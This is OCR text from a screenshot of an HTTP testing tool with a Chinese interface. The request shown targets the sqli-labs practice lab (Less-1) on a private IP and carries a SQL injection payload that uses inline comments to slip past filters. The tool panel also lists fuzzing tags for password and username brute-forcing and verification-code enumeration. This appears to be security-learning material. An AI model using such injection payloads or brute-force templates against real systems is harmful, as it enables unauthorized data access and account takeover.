 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-1/?id=1%27union/*//*//*!12345select*/--%20- HTTP/1.1
2 Host ? : 192.168.2.70
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Ma
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/
7 Accept: text/html,application/xhtml+xml,appl
webp,image/apng,*/*;q=0.8,application/signed
8
9
插入标签 </> 编码 解码
常用标签 12 添加 +
随机生成字符串数{{randstr(1,1010)}}
重复发包{{repeat(3)}}
插入本地文件
插入临时字典
插入模糊测试字典标签
密码爆破{{x(pass_top25)}}
用户名爆破{{x(user_top10)}}
6位验证码{{int(000000-99999...
4位验证码{{int(0000-9999|4)}}